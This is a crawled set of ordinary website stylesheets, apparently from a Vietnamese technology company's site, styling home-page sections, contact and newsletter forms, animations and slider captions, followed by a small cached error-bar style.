    z-index: 97;
    height: 32px;
    overflow: hidden;
    width: 100%;

}

.dt ul {
    height: 32px;
}

.dt .g {
    float: right;
    width: 70px;
    padding-top: 6px;
}

.dt .f {
    float: right;
    width: 90px;
    padding-top: 6px;
}

.dt .c {
    line-height: 32px;
    text-transform: uppercase;
}

.dt li {
    float: left;
    overflow: hidden;
}

.dt .c b {
    padding: 8px;
    color: #ccc;
}

.fa-lg {
    line-height: 0px !important;
    color: #E9E9E9;
}

.top-logo {
    padding-bottom: 10px;
    padding-top: 10px;
}

.homeslide {}

.home_category {
    float: left;
    width: 18%;
}

.home_slideshow {
    width: 55%;
    float: left;
    padding-left: 10px;
    padding-right: 10px;
}

.home_new {
    width: 27%;
    float: left;
}

@media (max-width: 1200px) {
    .home_category {
        width: 25%;
    }

    .home_slideshow {
        width: 75%;
    }

    .home_new {
        display: none;
    }
}

@media (max-width: 991px) {
    .home_slideshow {
        width: 100%;
    }
}

.logo img {
    height: 60px;
    width: auto;
}

.home_new h2 {
    padding: 10px;
    background: #E9E9E9;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
}

.home_new img {
    float: right;
    margin-left: 10px;
}

.home_new h4 {
    font-size: 14px;
}

.home_new .date {
    font-size: 12px;
    color: #999;
}

.home_new ul li {
    padding: 10px 0px;
    border-bottom: 1px solid #eee;
}

ul.list_category img {
    display: none;
    width: 23px;
    height: 23px;
    margin-right: 5px;
}

.home_new .ulnew {
    background: #fff;
    padding: 0px 10px;
}

.home_category .list_category {
    position: inherit;
}

.top-mobi {
    padding-bottom: 5px;
    padding-top: 5px;
}

.cate-home {
    position: relative;
    height: 100%;
    margin-bottom: 30px;
    padding: 2px;
    background: #4190d3;
    border-radius: 0px;
    overflow: hidden;
}

.nhaphanphoi .cate-home {
    padding: 1px;
    background: #c9c9c9;
}

.cate-home .cate-home-text {
    width: 100%;
    font-size: 19px;
    font-weight: 700;
    color: #ffffff;
    text-align: center;
    padding-bottom: 10px;
    padding-top: 10px;
}

.cate-home:hover {
    background: #ef4723;
}

.product-tieubieu {}

.duan .item-list .text-view .link-view,
.tintuc .item-list .text-view .link-view {
    margin-top: 10px;
    display: inline-block;
}

.masp {
    text-align: center;
    color: #777777;
    display: none;
}

.box-left {
    margin-bottom: 30px;
}

.box-left .title-left {
    padding: 10px;
    background: #e9e9e9;
    font-weight: 600;
    color: #232323;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.category-left ul.list_category {
    position: static;
    width: 100%;
}

.banner-list {
    margin-bottom: 30px;
}

.banner-list img {
    width: 100% !important;
    height: auto !important;
    margin-bottom: 15px;
}

.vanchuyen {
    color: #222222;
    font-size: 16px;
}

.vanchuyen p {
    color: #222222;
}

.about {
    background: #f1f1f1;
}

.img-view img {
    margin-bottom: 15px;
}

.about-title {
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 15px;
    text-transform: uppercase;
}

.vct .panel .panel-title a {
    display: block;
    padding: 15px 0 15px 25px;
    position: relative;
}

.vct .panel .panel-title a:before {
    background-color: #3191CF;
    content: "-";
    width: 16px;
    height: 16px;
    display: inline-block;
    position: absolute;
    left: 0px;
    top: 50%;
    margin-top: -8px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    color: #fff;
    text-align: center;
    line-height: 16px;
}

.vct .panel .panel-title a.collapsed:before {
    background-color: #737373;
    content: "?";
    font-size: 12px;
}

.vct .panel {
    background: none;
    border-bottom: 1px solid #e7e7e7;
    border-radius: 0px;
    box-shadow: none;
    margin: 0px;
}

.vct .panel-body {
    padding-left: 0px;
    padding-right: 0px;
    padding-top: 0px;
}

.contact-home {
    position: fixed;
    z-index: 99999;
    right: 0;
    top: 70%;
    transform: translateY(-50%);
}

.contact-home .contact-item {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 8px 0px;
    margin-right: 10px;
}

.contact-item .contact-icon {
    padding: 12px 12px 8px 12px;
    width: 20px;
    display: inline-table;
    height: 20px;
    border-radius: 5px;
}

.fb-mess {
    background: #38569A;
}

.in-mess {
    background: #DF2769;
}

.tw-mess {
    background: #31AFF4;
}

.zl-mess {
    background: #028BDD;
}

.contact-item .contact-icon:hover {
    background-color: #ff4001;
}

.contact-item .contact-icon svg,
.contact-item .contact-icon i {
    height: 19px;
    width: 19px;
    font-size: 19px;
    color: #ffffff;
    text-align: center;
}

.contact-item .contact-icon svg path {
    fill: #FFF;
}

.row.is-flex {
    display: flex;
    flex-wrap: wrap;
}

.row.is-flex>[class*='col-'] {
    display: flex;
    flex-direction: column;
}

/*
* And with max cross-browser enabled.
* Nobody should ever write this by hand. 
* Use a preprocesser with autoprefixing.
*/
.row.is-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.row.is-flex>[class*='col-'] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}


.flex-div {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-justify-content: space-between;
    justify-content: space-between;
}

/* Custom CSS 3 March 2025 */
#contact-us-01 {
	margin-bottom: 20px;
}
#contact-us-01 h3,
#contact-us-01 p {
	color: #616161;
	margin-bottom: 10px;
}
#contact-us-01 h3 {
	color: #000;
	font-weight: 700;
}
#contact-us-01 .contact-us-01-form {
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
	padding: 35px;
}
#contact-us-01 .contact-us-01-form label {
	margin-bottom: 10px;
}
#contact-us-01 .contact-us-01-form label,
#contact-us-01 .contact-us-01-form .form-control-wrap {
	display: block;
}
#contact-us-01 .contact-us-01-form input[type="text"],
#contact-us-01 .contact-us-01-form input[type="tel"],
#contact-us-01 .contact-us-01-form input[type="email"],
#contact-us-01 .contact-us-01-form textarea {
	margin: 0;
	width: 100%;
	border: none;
	outline: none;
	font-weight: 400;
	padding: 10px 0;
	background: #fff;
	border-bottom: 1px solid  #D2D2D2;
	box-shadow: none;
}
#contact-us-01 .contact-us-01-form ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	text-transform: uppercase;
}
#contact-us-01 .contact-us-01-form ::-moz-placeholder { /* Firefox 19+ */
	text-transform: uppercase;
}
#contact-us-01 .contact-us-01-form :-ms-input-placeholder { /* IE 10+ */
	text-transform: uppercase;
}
#contact-us-01 .contact-us-01-form :-moz-placeholder { /* Firefox 18- */
	text-transform: uppercase;
}
#contact-us-01 .contact-us-01-form input[type="submit"] {
	width: auto;
    padding: 15px 65px 15px 25px;
    border-radius: 0;
    height: auto;
    font-weight: 400;
    background: url("../../../images/icons/icon-mail-sent.png");
    background-color: #EF4723;
    background-position: 90% center;
    background-repeat: no-repeat;
    background-size: auto 20px;
}
#contact-us-01 .contact-us-01-intro h3 {
	font-size: 32px;
	margin-top: 25px;
}
#contact-us-01 #contact-us-01-partner {
	display: flex;
	flex-wrap: wrap;
	margin: 20px -10px 0 -10px;
}
#contact-us-01 #contact-us-01-partner > div {
	padding: 0 20px;
	min-height: 130px;
	text-align: center;
	margin-bottom: 20px;
	white-space: nowrap;
}
#contact-us-01 #contact-us-01-partner > div:before {
	top: 0;
	left: 10px;
	right: 10px;
	height: 100%;
	content: "";
	background: #DDDDDD;
	position: absolute;
	transition: 0.3s ease;
}
#contact-us-01 #contact-us-01-partner > div:hover:before {
	background: #264195;
}
#contact-us-01 #contact-us-01-partner > div:after {
	width: 0;
	height: 100%;
	content: "";
	display: inline-block;
	vertical-align: middle;
}
#contact-us-01 #contact-us-01-partner > div img {
	width: 150px;
	max-height: 80px;
	position: relative;
	vertical-align: middle;
	filter: brightness(0) saturate(100%) invert(100%) sepia(0%) saturate(7500%) hue-rotate(250deg) brightness(109%) contrast(103%);
}
#contact-us-01 #contact-us-01-profile-download {
    background: url(../../../images/bg-download-profile.png);
    margin: 0;
    padding: 35px 10px;
    color: #fff;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}
#contact-us-01 #contact-us-01-profile-download a {
	color: #fff;
	font-weight: 600;
}
#newsletter-01 {
	margin-bottom: 20px;
}
#newsletter-01 .row {
	margin: 0;
	z-index: 1;
	padding: 30px;
	display: flex;
	min-height: 200px;
	position: relative;
	align-items: center;
	background: url(../../../images/graphics/newsletter-01-01.png) center center no-repeat;
}
#newsletter-01 .row:before,
#newsletter-01 .row:after {
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: block;
	position: absolute;
}
#newsletter-01 .row:before {
	background: url(../../../images/graphics/newsletter-01-02.png) left bottom no-repeat;
}
#newsletter-01 .row:after {
	background: url(../../../images/graphics/newsletter-01-03.png) right top no-repeat;
}
#newsletter-01 h3 {
	color: #fff;
	font-weight: 700;
	margin-bottom: 13px;
}
#newsletter-01 form {
	z-index: 1;
	padding: 5px;
	display: flex;
	background: #fff;
	position: relative;
}
#newsletter-01 form label:first-child {
	flex: 1;
}
#newsletter-01 form input[type="email"] {
	width: 100%;
	border: none;
	outline: none;
	font-weight: 400;
	box-shadow: none;
	padding: 10px 5px 10px 15px;
}
#newsletter-01 form input[type="submit"] {
    background: #EF4723;
    border-radius: 0;
    padding: 10px 25px;
    height: auto;
}
#newsletter-01 .bg-animation-01 {
    top: 50%;
    left: 50%;
    position: absolute;
    transform: translate(-40%, -40%);
}
#newsletter-01 .bg-animation-01 img {
	animation: rotateleft 7.5s linear infinite;
}
#newsletter-01 .bg-animation-02 {
    top: 50%;
    left: 35%;
    position: absolute;
    transform: translate(-60%, -92%);
}
#newsletter-01 .bg-animation-02 img {
	animation: rotateright 5s linear infinite;
}
@-webkit-keyframes rotateleft  {
  from {
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes rotateleft {
  from {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}


@-webkit-keyframes rotateright  {
  from {
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
@keyframes rotateright {
  from {
    -ms-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -ms-transform: rotate(-360deg);
    -moz-transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
    -o-transform: rotate(-360deg);
    transform: rotate(-360deg);
  }
}
#cta-01 {
	margin-bottom: 20px;
}
#cta-01 h3 {
	color: #fff;
	font-weight: 700;
	margin-bottom: 15px;
}
#cta-01 .cta-open-popup {
	color: #fff;
    padding: 15px 25px;
	display: inline-block;
    background-color: #EF4723;
}
#cta-01 .row {
    margin: 0;
	display: flex;
    overflow: hidden;
    position: relative;
	flex-wrap: wrap;
}
#cta-01 .row:before {
	background: #264195;
	position: absolute;
	top: 0;
	right: 31%;
	width: 100%;
	height: 100%;
	z-index: 1;
	transform: skew(-30deg, 0deg);
}
#cta-01 .row > div:first-child {
	z-index: 2;
	background: #264195;
	padding: 35px 0 35px 35px;
}
#cta-01 .row > div:last-child {
	background: url(../../../images/rtc-cta-bg-01.jpg) right center no-repeat;
	background-size: cover;
}
#cta-01 .row > div:last-child img {
	opacity: 0;
	visibility: hidden;
}
@media (max-width: 767px) {
	#cta-01 .row:before {
		display: none;
	}
	#cta-01 .row > div:first-child {
		padding: 35px;
	}
}
#contact-us-02 {
	color: #fff;
	margin-bottom: 20px;
}
#contact-us-02 .contact-us-02-intro a {
	color: #fff;
	text-decoration: underline;
}
#contact-us-02 h3 {
	color: #fff;
	font-size: 16px;
	margin-bottom: 30px;
}
#contact-us-02 h4 {
	color: #fff;
	font-size: 32px;
	line-height: 1.2;
	font-weight: 700;
	margin-bottom: 30px;
}
#contact-us-02 h5 {
	color: #fff;
	font-size: 24px;
}
#contact-us-02 > .container > .row {
	margin: 0;
	overflow: hidden;
	position: relative;
	background-color: #264195;
	padding: 120px 20px 60px 20px;
}
#contact-us-02 > .container > .row:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    opacity: 0.3;
	background: url(../../../images/map-bg-1.png) center center no-repeat;
}
#contact-us-02 > .container > .row:after {
    width: 80px;
    height: 80px;
    background: #fff;
    position: absolute;
    top: 0;
    left: 45px;
}
#contact-us-02 #contact-us-02-location {
	display: flex;
	flex-wrap: wrap;
}
#contact-us-02 #contact-us-02-location > div {
	margin-top: 30px;
}
#contact-us-02 .bottom-label {
    margin-top: 30px;
    font-size: 80px;
    font-weight: 700;
	line-height: 1.25;
    -webkit-text-stroke: 1px #fff;
    color: transparent;
}
#contact-us-02 .contact-us-02-form {
	background: #fff;
	padding: 30px;
	color: #000;
	border-radius: 3px;
}
#contact-us-02 .contact-us-02-form h3 {
    font-size: 24px;
    font-weight: 700;
    color: #000;
	margin-bottom: 10px;
}
#contact-us-02 .contact-us-02-form {
	color: #616161;
	margin-bottom: 10px;
}
#contact-us-02 .contact-us-02-form label,
#contact-us-02 .contact-us-02-form .form-control-wrap {
    display: block;
}
#contact-us-02 .contact-us-02-form label {
	margin-bottom: 10px;
}
#contact-us-02 .contact-us-02-form input[type="text"],
#contact-us-02 .contact-us-02-form input[type="tel"],
#contact-us-02 .contact-us-02-form input[type="email"],
#contact-us-02 .contact-us-02-form textarea {
    margin: 0;
    width: 100%;
    border: none;
    outline: none;
    font-weight: 400;
    padding: 10px 0;
    background: #fff;
    border-bottom: 1px solid #D2D2D2;
    box-shadow: none;
}
#contact-us-02 .contact-us-02-form input[type="submit"] {
    background: none;
    color: #EF4723;
    width: auto;
    height: auto;
    box-shadow: none;
    outline: none;
    border-bottom: 1px solid;
    border-radius: 0;
    padding: 5px 0;
    margin-top: 10px;
}
@media (max-width: 767px) {
	#contact-us-02 h4 {
		font-size: 28px;
	}
	#contact-us-02 h5 {
		font-size: 18px;
		margin-bottom: 5px;
	}
	#contact-us-02 .bottom-label {
		font-size: 60px;
	}
	#contact-us-02 > .container > .row {
		padding-left: 10px;
		padding-right: 10px;
	}
}
.white-popup-block {
    background: #fff;
    padding: 20px 30px;
    text-align: left;
    max-width: 480px;
    margin: 40px auto;
    position: relative;
}
.white-popup-block h3,
.white-popup-block p {
    color: #616161;
    margin-bottom: 10px;
}
.white-popup-block h3 {
    color: #000;
    font-weight: 700;
}
.white-popup-block label,
.white-popup-block .form-control-wrap {
    display: block;
}
.white-popup-block label {
    margin-bottom: 10px;
}
.white-popup-block input[type="text"],
.white-popup-block input[type="tel"],
.white-popup-block input[type="email"],
.white-popup-block textarea {
    margin: 0;
    width: 100%;
    border: none;
    outline: none;
    font-weight: 400;
    padding: 10px 0;
    background: #fff;
    border-bottom: 1px solid #D2D2D2;
    box-shadow: none;
}
.white-popup-block input[type="submit"] {
    width: auto;
    padding: 15px 65px 15px 25px;
    border-radius: 0;
    height: auto;
    font-weight: 400;
    background: url(../../../images/icons/icon-mail-sent.png);
    background-color: #EF4723;
    background-position: 90% center;
    background-repeat: no-repeat;
    background-size: auto 20px;
}
.white-popup-block button.mfp-close {
	color: #000;
}

--- FILE ---
content_type: text/css
request_url: https://rtctechnology.com.vn/templates/t1-23/css/captions.css
body_size: 140
content:
.tp-caption.small_lato{color:#555;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:18px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
.tp-caption.large_blue{color:#31a3dd;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:39px;border-width:0px;border-color:rgb(49,163,221);border-style:none;}
.tp-caption.large_black{color:#555;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:39px;border-width:0px;border-color:rgb(85,85,85);border-style:none;}
.tp-caption.line_black{display:block;text-indent:-9999px;width:90px;height:2px;background:#555;text-decoration:none;border-radius:1px 1px 1px 1px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}
.tp-caption.open_black{display:block;text-decoration:none;font-size:13px;font-weight:800;font-family:"Open Sans";text-transform:uppercase;color:#999;background-color:transparent;border-radius:1px 1px 1px 1px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
.tp-caption.black{color:#555;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:18px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
.tp-caption.open_white{font-size:13px;font-weight:800;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;display:block;text-transform:uppercase;border-radius:1px 1px 1px 1px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}


--- FILE ---
content_type: text/css
request_url: https://rtctechnology.com.vn/profiles/demot123web4svn/cache/custom.css
body_size: 33
content:
s:313:"div.errorbar {background: #FC0 url(http://web-server/webdata/profiles/web-server/uploads/attach/1402481769_warning2.png) no-repeat 2px 3px;line-height: 28px;font-size: 14px;color: #333; padding-left: 25px;}

div.errorbar img {display: none;}

div.errorbar span {color: #f00; font-weight: bold;font-size: 16px;}

}
";
